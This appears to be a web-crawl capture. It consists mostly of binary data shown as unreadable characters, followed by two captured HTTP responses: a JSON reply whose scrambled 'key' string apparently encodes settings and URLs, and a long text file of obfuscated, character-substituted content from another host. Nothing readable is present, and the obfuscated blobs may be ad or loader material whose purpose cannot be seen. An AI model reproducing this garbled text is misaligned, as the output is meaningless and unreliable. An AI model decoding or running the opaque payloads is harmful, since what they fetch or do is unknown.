��x���r�3�Ȣ���	0�r�,4d�NE6��m���3h��0F�.{r:��f$cE�*a��WF,'522ovX�ć7��2.�AY��c��l�L19�"�q�0-�R�L�(�S�ª�@8�V0j��Z��:o��&U��L�Zv(��J�Mp��I�����l\�s=�%.P�m�`�s�]�v`��M�u������<07	����rSQ�do�D"�on*뛃���4��=�A^��aj�3���ϔ(�%�0��'�eذW���K���X���fJ:8��c)ʺ�(@Y�� � ;d�v�#�PF-�a \C8�K\��z�K��a���(\9;~c��PP !��/b�1�Rh`C����1��A3�u��x`]����gY��������Nwƣ�H�����x!�	��X�WI[͈9˻&�i��CS�� t�q� ��ڌ�l��%ط�_T��^ߚB�E����[k����=�i��jCі��a�j[���0��T�mo{���R1�g��_W�䷷��moI����6q�~+�eH��P��	_�*ȁ��/��K0\�p�tc0\0���^A�P�q���9��i�
8���H 3��z���XH�k� �<�90�i�������*�X0 \��f��!�y!B�b�Ր�ȅ�2�b,<�x�B�`�7�:��f=���:�*и*��b��]X �qp35���4r��3�x���%��У	賲:#ʠ<��y�Ѹ@ԣ��UP��31�4<R#҈^ȅ/�q`W0�X0� �+�H��(�R�Ӣ�I�҂`�R*>T�5a��1��-��&1Fi��#��.,�j3�㪶p�>`
&�37X��cG)?�Q��|��}�~k?��$���/��F�����x��ܧ�q�s�ex@4��R(wh�k �h����d�dA`P�]�@[��eX	Z�X�hH)��_�lPcPgȹW�ɘd�d���[P(7B Ot�wh<���Op�-�7p� ښ� ����&S���m�)�X�(�;���<�-X<L��ȚȺy�X+�@�B��
/P3�<�1�:�K��P���$*��˚�XW0c� �!�7��T  R�l0�����RX>Ȅ�-�X�\�ך�L�܈Ӝ������������L�Q%�)IZ��3 cNi0f�+�`�F��k���R7F�������n���?Z9�Ki����NY�
p��胳r'�p�>�>Я
��0hZ�4��d@���^Q�X(�DHM�W0�h�H�d�9C��z���V����%O��N�PPhP��V �V�0�P���X���{`���
wHwx�q�6X�Ba�\P;�С�#exS�*S��������DQ����D1X�H���C)��G��y�<5��S��29�>��~����٢��KP��h2IT���I�#KC̰	�` B(��\���1�DEuiR[�L��Ӳ�ÐŁ���hӒ�՜O�Y����U=-�T�)P�h�b3���LM0 c����j(��K�fL�֩>qkN�?b27t�&���i�F�I/���|B�La�0���4F`���C�ȁsE�s�4@��'��������hPlp��c��0�ox@(Q�P]X%��-QP�X�-�Q �Y@�Y Z@�\�H\���f��(@ٔEY��X�t����Z0a��� ���*�؂�J�SR.ĉ�@ (%Þ��/�T(�c-Mz`��˅q���;�1�D��"Z��0CĈ+�,���3�8�A����uA3�"LJ=�LLc�������b\x�9�l�OC$�F�ʍa0�ᓚ��O�;p^ˍN-	�$�ڛZ��̝����Ԁ1�^��,�6�:N��g��eeVr�Nm,?i��ίj�7�8qj�� �(��R�,S����@ 5P���Q��������Wx2��
#X�z�OP؇%щ�؈�X��Xd0�Q(�rP$S���Qn��0O(bp�U�64�_h�eQY�͂0��0�`X�W�I,�Y>"�4�K�:Ü�;><����(�q��,��m؅���x3�{��)����ʝ"���3�D�2FX�(+�8��*�b�H64@��A�"M�WP�3������a�c0ĵ�8�H�[��X�h��N¤?���`�5ԌR(�)6�����?�M.��M���A�O�d��U%	N��U\Xi,Vq��_�>�uNߝN�uel=��m?o��m%&�����ȁ*��X��a^όx�0@xM	��W��hƆT�aP�`i_��	a�O@�_�p�Xd gd �5rr�ZP�aX�؃�x�{>y~��XS�D҅X��<PV�.���+H�j�	�:"Eڧ�;>ʪf�:�!�/���2��)�����T0�70�` �e��5b�*��Z��y�R�4�У����� �	������<�����_( ��"L�$*T��j��4~Kƀ�cP�)�((��`U�R�c�U�f�a^��_5�d��1X��sF�Œp���k��F?�u�W~&�Y�&�m�N��$h:���JhCh�P��n���^�<����\�OZ��l����W��0�s߶AS@Z8)S`E�UT�R���p�=���Y�n(���q��VX�V�펳`e9�N�<����6���莧����Y��^-�Ee����Fa����*�7�҇1S@����	�\�;��"c�fG�5N��"�"b�)�AKs8�/ֈ@���ӈy�>cSv0�c0�R�����Ƭh���� �d�&:�V��<.ڭ6��kU~��leh-��eI�4@�lu�}���
�, O6�Ct�5�C��1��r��}��{fh	a��l~����\�]p��>�xn���H� ��H��|>� �(R@�H�Pxt}؉�؅��e��>٠@Y�^Y�o�a�+�No�p��Q���ď,�@�K��(���Z�AR�8��&ˠƪ\p�U7+8���)n��س����'b�	�<��Z/���O�D��3-�wЇ�=�a�cS_0��-E��c;�g�Jk��}_6�U�~��#NU���2	<��Ur,�Fs�Fi%�'�&oT�E��
&���d�pl��/o�6���\O�0y'�H�����O�=��Ćo=�a�<��\��A��r�R�H��B/�Pzh`�Ȇ�XO� O�Xu��n�؇Ņ0 o�{��S'��zJ�ѣZ?*�I��b�9rJ�9;��\8�� C�N��ap�b���Hb�����pύ�nv�Y���R�I4sj?��I�#�$�*sx�c��`@����8E�څ|���w�\ ��!��`� �$��]�g���N��V�s*�H*��L1G~����
��	ȁ�f�Gy�_�4ǧ5�6g0l0
��i�	�m<�PV nVP�� .=�Bot�/�l��l��(�S����٨r�Jq35j�c (`�ec�W�x�o� ="l��A�.[�|��Ɩ=�̙�+bΨ��(.-�Ĵ��F�\:�Ur�K%�y7���#{�!��.o�����AԖ���iN7��ɨ_|����Կ8���e.���xWz���-�/��4��P
��Ä�� � ]�ۅ�,XpB�ڶo�έ{7�޾�MH.����q\�N-��1c���>�Z�pu�.~���ϣ?o��+#�Ï/>����� ?�mDTA���W�:�P�:ܷ_dQ�l�3Am�1�?j�aH��`�F������v�:�8�:(�+��6�J*���(C9d
��"��,0N�@%�'P�A	%��iYƐM+�D�A�$�И�2� �,�1��E  ��+ �R+��gLV]e�at��J-��I�09�嘟WI�+���L)ISL3�55^��VY6��K�VKtZ�RT��CN(�P�]�F�VQ3�ЫJE�z�Y0�z�[���cF%U��8UJ�:���^�l�#Ţ�.���Õ�ə�7ޘ�Z$��v�����[omk���q��¯1�W�/ɜ�4�Q�v�UW.T@5�W1w�al�z��ױ��';���_8`�*#� � 4HH��j�!���R	�#�xb�Lȃ�42x��7���d*E����)��I(���dlQF2�	pP6@d�M�1 p�'f"T�Bs���B�D��	\��-����.�p�
1��LN6��3Y��>��,�C'j!�)CND���LͣS.� ��,OU���n�b��
�Q�if�U�>R��Ӳ��3QY����؊�j�9UR��.��%��H6P�TKV��T�C�mN��@.᎛M6�s�	��Z��s�����o������ a�1 q: �dLʨ�*Ɯ�e�p��,F��alc��=��5�=T`�j�5�@@![�~t`��l?L�AjV�}hN��Hv���#'J�����(F3:P(Tq�s��FP��D1�T`W��(� c� �f6�!1X#8@
�dnA
hAd��0�	J���R�-����)�aHSl`$�H	Ln���M�.#I��!'Ԩ�s� ���,e.:��36�X��)RЌ\��[�`�b��z`�hf[��^"�9�Ԥ��-V�(^>ky�SU�L�=K#�+VA)�c2�r�L�2�i��ⴀ��
\�}�d0Ș�H`~�c���	��/����&4\��`� �/�A�H�/���d�:� {,xA�G�ܨ$��� THB�R������Ah��
T��xF.$�'  8ͩN D!F4ڋ4���TPF]�4*N͊��6B�E"�"�h�Xq�����d����t	r��&2
S���0(faWd�bI�4�9��Wsr��*�:�*��I*�QI9� _��dd崨�L@3܄��r��Z�i��+/Lg��|@V#IT!˯8�%"A�^�Dd��UA�I�t[��1^Pf�Np>oz�4G3X��R�EX�s����<�~@��8�2T.�C}������-`��(E\MA������+�
�^V�3 F3d�_� ���,|a[.p���,hE������E�uaa]��¬��-�
]|���l���
�B#�0�/Pl ����2~�4������٩Ύ'��X�bE�F9j����>���  *�@;h��B$M�-MB���g<�	U��3& ������F��GS"Rq��Bm�Y��U�Z�B�B^��#!F��͌eC[6L��m"p}+\K1�R���P �P�@�Ր�0E5���`�n�^(^beG�T���SdI<�Z��zٕ(s"\�!�θ5 p�J��j��I)�q�c*!�4�$��i���@A$�a�ke�kA,��}�s��X�0�*
�j�An,��L��mo`m!'�i���l��t*�qxvm���{AA����] `_T��E���
>S���\�1������p�[~��#���*�Tb �'�йqvN�X@�
+ΌqQ
H��	U�4��c������9ł<�!k�=<r	�� j�AT8(� +�OJD <�����0�	D 9������נM���X4���J��*Ba)�Y�S�"U�������]Ƴ�4 Ζ%n��LtC��ꐇ<IlRb\�Z�v�&_Ά_aGB����3�	�cQJM�:���3\��?3�u��M�U��O��y�����]e�-ɵ��X���'Pa�U��_f.g�� �?���?���Yj�}���Y�b�D�!`�����1��iC0P������� $�.<�!�
8\|A���őF�ّ{т-`�1�`��	�N�B�ʵ+��� ���e]҉����/��X�%F\CBA��8�v<��M�Y֩��qׅ�� ��ٍ@���ݕe�}A8�3��4AD
#�D �F@N��0M�; C���%� � �,<M�9b��Ya��!I.��W���B�dClbڔ)x���M���-<�����P�	���@��\d��p��$�^�l�6�e%��)��hł�,)aR1fR3�-\SNP[*P��j��;0�6r��Ï�V6r#7j6�V5�1�����l�#7��<��6�*@���<�=�c�H�2��F0�@xE�x�F����K�� �Mz`|m�b)�B��AR��y�Ϲx�y�Ʃy�.x�������`L.�� ��`���ydD�a���4�/L!@%u�/\�<!r�tP�ud�ա��I�Y~��y�VRA��R��$Aʠa۽L̄�\�H��A�a��ͣ|��!�U"&	#>b�QeQVUM.l�8�M�͕��2�8,�2ؑ7� +������(��|=ĥ��׈M	 �;i�O<��o݂.�!i_�}C*��2؜�#3� (��V�1JVd�W�_N@ ��=*.�B-P���c.�;�4�Z6��;.�*��?�g��/�C�N4>Ǎ�<*C���h���Ч�,�A������J$��{� �0I	�BF�	Pi��1��QX�@�]�����ƽ܆��dM�B38F�O�Xq�$.C-4@�XQr��I�RJ R�SV�m�Ĕ���v��)Vz��P��)�LY�!˨��� QX�pYU \�>H��C��i���C��H��@� 0�� �0�S9��U�`JՐ`1dC�P� �p���;�;0U+xǱC�⣺K�E�	 @�R у��ͨ@@�q�2��E�9�pJ���& ��(Y��j&eR�B���HLC5 ���1����KWC-���vK&�����ױ愀}%Zk�V��j+%�B(`�ve�*�+$�g�+D�:�¶�+%�B.����P5����'}��� �.x�m l�K�<*](
ĕ�=�i�׹����14��@+�$��`�\����`�B������*�XGt�С��,������B,̨�40�tLG�Y��B8\]b�z����}�G!�B�P��ץ����)�]B��d��d)L�T\�!Lq��0�P���������E�`b�Y^.|B+�@��3@���BDA �;�C2��/0ؗ��Dp�uZ�����, ��	,�`���J\� ��;�8���+.��	��ꦭ9S5V,p�&�&��-�;��4P�HY#i�5���HX*h�,��1PC,L�1,�0�ݦ¡NC-����B�,����.� *l��I+�l��k���N��&_�.��)�*� �K$�K��O���9�I��@����N�آx�Z��
���1�@�����2�(*]1��jI	�n��`0,C��mX�v���l�q���ͤ/��� 1���\���s��ѹ��(R����B:H��h�$���� �y� 4m}h%R��P�@��T�Zn-��Z�qt��e����|A���� 	� $$"����ѩ���D��B
|�,�����
.G�'$�8|�'t�(�BA�Z\9��E�X�@$X	,���@�������B0 �)$�-�]�@���οP�*�'3pR�3�X���r ��H�. oi��&(8�0��8���k�ƂP��V��*�.���.�A���c�`��s���w�3=���[3t3�B3(�9��t� s;Ɔ��o�v0@���)�/�j�*@p�W0 �0�� C�]`z��zRҍB,lFN\	hN�����*��iX�Zh��`�V�x�@6CJ�� 1B�2,C�
q ���Ղ0`��&��Q�H@Ζ���,���Svm��E�U~1�y�Ӳ�ӂTI��
�	<�{H�0���N�Z�H36c�������i�B���S�mTQ�U� }�B1(C:k����Htr�`�ր��*2I���+~�8��3�@BTc5*��p�N��t���/�3�0���*�n�"s�)3��Z���d�s�J����j���Tc�9�6�F��A����K|�7����s��A��<�b�~��@�@t;´��wV4�Ȁ9N �*�E�Wl$��<��<�"�� tj�7 �:�B���8  ��21�o����N�6���W�6l���7����u�"���M�1� -d�ۤ,�&װ`U�lVo5��B1Pw�(��Ă4�s�W��E�[�TVLx̵����5�����]���_�GeYUY�v��z�v�2��2fC�i�rQ�vkV��7~�Ո�hOC*=�#S��]�MgNj$|���� 7�t�̚��	�P�1��m8����	��-t�t�3��uS7�{7v��;uSw�F`��,�3��zo�;k�6�@|�:�@d��A�G�\�*����3=�/>��@���x� '�b���={�D�4L���
�6 �)D�-�9|�	��h @�W3.X0��t+� j�O�	�z�6��8	�'�X\A�l�f�,~-C���*���Yp5dI
�8Hu���*COn5@)����r��������P�+}x�hD�X�	Y���j!]w!�����5��!x������������]ڧ=рA�љ�[vf3��X�T�UM�`b#g���ST���'dk�v���5�����>xV�J[ �:'��.��s�˧���S�w[��3{��j��j�~뎾��j&UӪ�������F��A�wW0}�/C�����ins����N��K�����tE'��πtNx��z�{��) �6�B,J�*<w�<<���2����}��Z����i���{ո��"@�*UjW�U�X�Z���*m�B�p1o�B�Q����-�B���jU�c&p��v� C]/a[��د_��uS��S�(�r��*�E)t� !�� 8Ēj���p:�fe�k+�j�:t(C�+ذgѦ�cD[�o�ƕ;�@ۺo��K��޶a���;�/��v��KXoc�{萬c����1�劳Y���-T(ήĕV�
[*Q�sŖ=�v�\�D�0ej`)X8p�p!xq�!B,,�a��`�s�\�c���Z�-�*T @�f� (Ơo�.g����+�P�C��¯�h�����{������tf#��Y%���QɄ	)���`J(�M`O�X�	1D��qj���	w���]`�q�b�Q�X�Fw�Q��[�����V
0a��G逌��y�q����c�0��]L!�f��L (  ��E�efPobtaEYh1 ƹ�����[v�PCQHt�E{#h�G�!�ȉ��\TA U�!�ZJ�E"�N*0%��ifH�`R(Raj�	*\p�)�Sp!�&g�9ʨ���a�&�j��j���X���*�i�*#�k;������[�K�� +w��1����w�¬��"��{u ���6s�4#��L5�F%��kK���?�$�J�8�(.!�� ��U'g�~4g�[j4�$�|�>3�3F=��&f��{Ͻ��PA���?���OhSi����1���[�i�q�p�QDM4�=�)d�z�1��a��ʳq�GZ�!V���c�|R;W��쳱D�_�x�ESX9Ʉ3�|�\"�Ŗ�����c�i���2�{�����A�PP }�����
( R"�I#59=�_B	Y|��$oL@0%o*����Rh���E'd��X������R�
�� Xa�}
'i�R������+k���kGK[na�[x߽K�u�W�0��Ř �n�LeH{�_��L�\�~����WiR#���fa��'ƛ��b��P	.`Ņ�=ݡ�3B��%]i٠[$Z����N�0��p�eP�eP�{T4�,q�:ӏ�|�3��T�0"�h��(��J{PЂ���L�BB�Ԍ���L3X�1TF���b;�׼�5��l{���6��M�� �b7s�FN�&��]�"Sۈ��H�8*@�@E(|�Ϩ��B���	�&�LQ:D�t&K�@
0���%��Fl�D�nT	�\Me�	�$D����\��� ���v�e�"( 2
�:�Z�&`�X��>�d�,`�V�������[�,`\µ?r�/�ۧ_��.2pQ ��{�O�������C`���~�� H$2�p ��P��yg#�yCƐ� �.���r"	]�P�̖A9j�Gf��J�h��9�?R�����%C�Ҧ(�x�C�J`Dj�B�Rqc�0�� :��r+u�WI�� ���9Ȇ�u�8��n1LO�q�]�D)V�Hio`ŋjtM*C��-|A�a�R���HD"�
=�*��+u�DmcQ�kA
P�L���p\DF"�-o�0AB���be�s���bMi�j���8�1r���P����pV*��M��t�S'^i'Z؇��tk[���a�.u�s� �@��&����BjSЂ��g"*��h��M*6QH86�@��"��$��A��V1�`�� +1/C���� ��){�9(� @�T��>( ��:љ{�����雏*�a�c\�l�*��^Zq�Q���Fe~ՊN{�[�ד]�s���>��9$���JV���P��#��������`��N�/���f{7*��B��XST:�υ�t��\��VŽT���\2��fCe<PJ�T=s�l��2l���d@)
ϲ���
z6�u9�b��jE'�k�;�Oy��~���@
@���-��o��[P"�^n 7����kw(8͂U���986S�(2*Q̛6�@VaI:>�sR�*.p���ϭ�uvѝL��!�A	2g�`xfC�T��Xш:�ϏD�c�=GՉ	TQ S�I>Z-\�^^���r���
]Hj^6Y�©�V,Jl���]ќ#"5DGb
PA:#9��. ���f��bP8 �#ĽA��ɜ*2�f�B(�B
":��� P9+Y�Z���ft�`@H�'7����1C���&���x����v���
��4vb e�?�N����_��+��
:��,f���fQ6Z����������Rm���Ύ׶
`o   !�
 � ,O�  #  � �	H🯃e�B
�Ç�|1D�P�E��.��B�F� 3Z��Ж-_&S�b�j��UĈ��5��:���S�V(
���E��
*]:��Ƀ���c��իX�j�z��AGSrȪ,�UǪ]˶-A;"�K)l�UemJ붯߿K�5)�V]��e���ǀ��4�k�Q�`�ZU��Ϡ�JVy��[�2��U�k��Ds�UC�)S2i�=�������u�aa�M�Fͥ�k��Ǟ=��k�d�H��'�òG��"0�k�ҫO�����]��=��#O>p�rX�]mKE�ux�?
� A�h�y�HǠ����'v܇��ˈm�)�4�p�c�'�ur���?�mw`sJ؝x�Q)�]h����aV{��2�bʔ���kn�k.և�X�sn2:��x��$lY¸]����ɐ�ie��##(|�8Hk�E3�'�iw!���� ���#c����M����8Śgn�^��4J
�ux^V�SL���
(ۘ�B��e��y��cx��'�<�'P��j�i�J���'.l�k�X�1�T�ꫠ���s��W�?��ia�k��w��������x]���0呲�XiBm��x�*�|Z9�k����`��5*�:�VPZ�.���*L�R�nh*lZi�L�ƘP�?�� �X���	�v+��~�#�n��@ߡK�7��滿���l@Kj�	��*�L�2�ggo�Z���wh�6�v�2_����ɩ�
����<��V%��*!����*��2���s)�q[���(л@K�5Ý��p7�J�}��}� ʁ�"���.��m]���&��L}��mt�����?�F�HF���V�z�l
�(lK+pS$I��K�� )���ۥ�T�}W\�}�Θ��YrߴU�P-�V�9�Z'i`�io�<���G��\���4�?Ofљ���B���yγ7���jH)۬v��f�+WSp����e}GF��{�T�.�x��Ȳ��v@���-����e/i2��&q��\�Ü�NDHz��Dn�ֶ�A�^ܳ���x!���\��V��qA �� ��-��2aKڎk����U�B���\�D��;�Y�$�::-�@���Ŵ	R����4�1���FN��-�M=���"E$<�]�I�С�l+N�[�SAf��.����	�U� �@&AvQ
:�bE{�y<4�a2L8
��y>�tӚX)�&5�ɂ�,SB���v���8�/pa c@)�D'
���~���2ic0圥��:��P� ��P�<�ɔ��0�(B�Ўn%~Q��\qz��Lg0=�ұh"��/~#�[a&ө��p���Ԅ&Q���t��Ԓ����!�@A:����\@y ȪV��7x�\U�	�q�e� ӊI��ꍂ� ���*d���B�`�K�����UP�[0�aA�Q���0S(�ũTJ�C"K�R�B1�Y�J��.cĘ5p�7х ��0AA�A֘�-х-⋲*�xR_[�VC��!�B�U��T��@vQ�Ek��V ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://w3qqhqq.jr3xip.com:8003/d/6743?t=0.645698261292613
body_size: 1134
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gso{@=\"JF6^Y\"g}1KQ@1@s0n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/}@\\\/@@@@}}n{}1@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/SyB7D5~-xmC5sR6Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/rNn&|]d]z^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmRC5{Qm((g}s}o\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/12/22221158172.txt
body_size: 237944
content:
~0qk;wqhprtWr;Uer+uIN%KsJ%dF^YS06NT^S(_yf//{/X5WFDw0n^{Tz:U6iNddhfOu(S0_z//51e5Frxof9&]ktX/ATQd0:&(:|%XNRJfIIq}y~/1So//4Q);W(5^)6%)9XU_~rtAoUrx:2d+BIX1CsFALY-OKN/sND/7)}_/i4e/X{7X7s++SB//s%X|&0X;TT75YnYd~SX/^Lnu0UXwk6DufAqIytX1)0X&)skO&;0BOk%@+F%sA}7&u5//2Ke{+WKp+VN/rF75W}SS(97/5nX/fO{Y1re1|0QskRXe|s/1V_{i62//41//Boe7CK%K/5erkpprrre///Drrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;C-}~wp}yBITyCp0I|ER~BIn~C(}~w-s~|-sIC-DyEAxW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;C-}~wp}yBI4yCp0I|ER~BIn~C(}~w-s~|-sIC-DyEAxWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKNCAE;wBR~wrT;w~uy|]]~wqkN4AENCf]NCfxNCrD~BW6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIKNCAE;wBR~wET;w~uy|]]~wqkN4AENCf]NCfxNCrD~BW6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]]ruerxDrrrrrprtWrrr9/or~yuL)k6SJkOBr9S6]]R(~6Wi]kpI(]U(A^hB^2Uo5OzE}NiBqOT6Ot~655wL-;1r;;1W;FIo2_tSU_1D:X5/rD)%{XxY1_yYnTh2zR5XruLz%RN|B0L|u}y1A4N4)RyC(oNs64Y)2KyCJK1^s1;6@{i7RQeV}{/eRLt9KFXTT%@iFpXVzWE]Vxuy:feV:6(;9ExNz2E6ROLVtkwN:sy6RO{YeWENY]E~WDDA+kpry(pI+J-d&qC)+QeIJ}WJiJE4AIWV6~IpytArpfwA5q5R^szIJ9Ady^|NC1sIQBR9NpNAO@(~hT1J}^qUF&{;zfU5ydfi4dy/finXes:}%QeQDRd}ANud/7I9Qo|}-S;QIXDO9wh~+_twhDop|z}nyyAt+IoSyYiCni]r6ih:IU+t+6d-+^4ftof4+SKY:A:/^2S_KqkSnFLLTBz}K}d:DLtY5_~n)CFTo5%9ypONNXwp1F{6N05:9&kQfp{ssOfo1Q]&pK4L-dQ/;X)Xs1Rrf]oW{7:&+uJE_B0t6p{e^|Uo/hRWQ^Ciz20x]x6odf1&_}5zJBERDT)rAo]V4}Ud);rX@{pRXX(AVqC(]wq6py_Kp-QU:UK}]2W7FtE7ee/-O]R}rfI9SwoOy/&&f6Q6u+%;yNNU-WDrOS)7uWUih+0q+S/^rT&_fYV-|7de-fR//u69O}}f4nXT2}]IwR:-;V5WJV+_x&]SwwW~6i)VNAy(y+QDs]R:s4O)DU+6Vei9:+YYW(nJoq}}s1pAIfdhUq}xtytz6EIo/UtwqO-p^:_66Cw):Kz;I~65JJ+~VT_p+t;uD0B^&J~uuUwTTq]n+kpiUT&XRT&fSS:d}oxO:7Q+JqWUfe)CA(]fd%BKxFxEKJUIxp:SAB_E{~d]Do%66n5+Tpfh^2eB-+Y}ffES1JoOLSOh&zQI]K_@sk;]ppu+ztwE^L@5VpoWkEBiIIrWND+Fr_Dx0doEx%xoIDrESixuux~zI0z/ruuN{rrEYz]wX_D0r((yNIrr~114Fd^ux/}xqOEt7RCdhIrx%xpypyppprkxuTxY2etW99JRLyLpDRT444w|&wtyWhz:pzBBo~p)wWOiE_LE]wUD0kUrdFEYS+:^:zhOJzW46:S%DFJh&esz}-0DDw6TRRr1nIWB^_67D@__Vin&U6}7xYqyLA;|Iz_]|Uzf)|45;NqY62iN:;T}Y%pIVEzrXE2of7SD^fuEttiRuAOk@}e}^euAoK:K{{fW)p(2s]5xXDeKk92wuu~%pr{WJtrDXRuEw{i1]zixu(ISd)TRdRR/C;ot+zz;L{LSqp{uTTit))e4RTWyLphWLwwr~Jo|rEy9~I:fIfr5^XUi0Y0L49UQNiU+x@X%5IXkqnQVn1;uouqs&0EW;~~IRI~Ensw+L^^4npCUVdz7FU)uF:DdR}Wk5f+~](^5uhQ)yoUdD-ihL)K]|s0i0F/eQti{1WWEtYyxwh+uprwD-rr2@EIrI{Lr]xeqpxr%DE]dErw{X~uDkzCzr()}kt5NrowJzNr9ARY_9{K:&uiDrppWIWrrK;rx/uSdK+Jtprr]-prfz}6no~(Dxr^uxrrJpp(}JOrz}Io9F)CY7rWuyUt}4kYQWA5WhwpQqNpNu{_UOeu---xWK%hSyEpkw9KVp+iLJhr(0yr9_(I-%~pt7z9ui^JoWC6kro{(i(qxw+~~hrs_{CrUpDyqu|xw/uo}4prxNSK&QI(y@F52k@pzWJ65q6SwXD]QR@uiAx+:OpV}RS}F_i-FWAO_x@YO)uC2WIYSIp-y6ozuIrhux]TI|h~po+p%iTIyd7x_k6zLWxnIDtrDnio7_zNEkWFxr6Vk_&~E-OXrzLrruuxrrepCruz|OpIWDD-SkE0ru]9xTE)R;ri|-op+0-y-~Jkrx-R4CS&RD~FoNS&(rWu1+9X5kSfAyC2I{9SU5RpWVix~}qo9uuA)iR0oA|iVd9kIhsdy+W:BzNE2zVx;fuxN-7k@i~Bwx+h{R0C1TQu9qnNI2z}xEx5pe)tI{TTq~Y(OE:&zAr~4q@ndh5rOqA-(+/{I)6Jx|i1sFLq5/WN]T%Weu&QdxxNzB4pU}LrN^OCxUNrpxuSrO}D0krrN_&(B+&IwxrfDA~h|uII_rpQ&CNWLYkNrrXwts_6x%5+ot-;(x+:_rTs^rrw5r+{k-IWuQw2EEW/rrIYAWL6y:)rNp|xhQCLiuh2W;Yt0C9SV26ydNROT0k(@F4+iDLoYrN9OORdI79R](I~ziYnfr}BFuro:(q;UA|I5uddo4ii~D{O/qtu5~7p5B1uUFEWs-re}:rw)60x--Vw9))uOEJqdK)B@Tt;TTD_^r}yxJt-YNsk9]^hRY{pf)nQN9yVE~rhxTWOI-ix-+yErwEITriI)VK/%wy(wurIhrruR({WLO-OrfE]duFV~Vn;oR6sBFFqsq7](KWK:rTEdVUUnzprBkK6Q{}X6+rixr]uAI4DuWOrr]E+prQEVrEiprxiLIO@Jt(zIz_NUsdW4OTu1z-4&Yi1f-eJo91p6~eodB+;yRdi|@ir^AWJYqy/SY(}YDix&Nqz-@sBEttLqf1Q5n4FSQi7iiuS569;hL&]JXz5QSzD6nA@@KKJu{nKL&%0)I:RqTwFQ-+EDy~XWn0h2Dz0zW91Jz0DB)fy]e;e0|_q+orx/ErWU]w(eE5VW6;;w^h{_1dkQkyu{q{Erw)FxrYJq|2|TY1Wou{xoes+yW^^V6D9|/(kE&]yr]r(wRn0hrBu@()ry(Dyxi^VD|ETILUt@wzexWiEIr{uC(FL@T_^&@pQo@oVf9SnoSih:QOq^^+9F(KU2|sWS}z4+{5+OJBu52NBF;Iz~ohSrwWexDk0uro&C%)hQh{ySVU;@uKzxz@~u0:eB_xWxkf^%BoqX5_F@F]:@WFwr7sI/rp&VL/q&;&XrBiB@7^LrkwpW};(pxx|;JDu0yr-+&W&I~zxi)EX^u5tFU&4(Aq_B&e{Ez-+rr&:yo&S)kqD(VO;eWECLukSw6ESE&LNku4^wXXtrrS:hEpfkpurEQpr(%NI9i:u-0sLU&q